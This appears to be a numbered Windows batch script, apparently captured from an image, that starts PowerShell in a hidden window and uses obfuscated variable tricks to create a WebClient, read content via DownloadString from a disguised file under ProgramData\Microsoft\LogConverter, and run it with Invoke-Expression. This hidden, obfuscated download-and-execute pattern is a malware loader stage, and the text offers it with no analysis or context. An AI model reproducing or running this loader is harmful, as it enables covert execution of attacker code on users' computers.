 1 @echo off
2 Set LinkRunPS=%SystemRoot%\sysnative\WindowsPowerShell\v1.0\powershell.exe
3 IF  %PROCESSOR_ARCHITECTURE% == AMD64 (
4 Set LinkRunPS=powershell.exe
5 )
6 %LinkRunPS% -windowstyle Hidden -command "Set-Item Variable:P 'Net.WebClient';
7 Set-Variable 7u8 'C:\ProgramData\Microsoft\LogConverter\CG6oDkyFHl3R.t';
8 dir rid*;
9 SI Variable:DK (New-Object((LS Variable:P).Value))
10 Set-Variable 3 DownloadString;
11 &Invoke-Expression(Get-Variable DK -Val).((Variable 3).Value).Invoke((LS Variable:7u8).Value)"
12 exit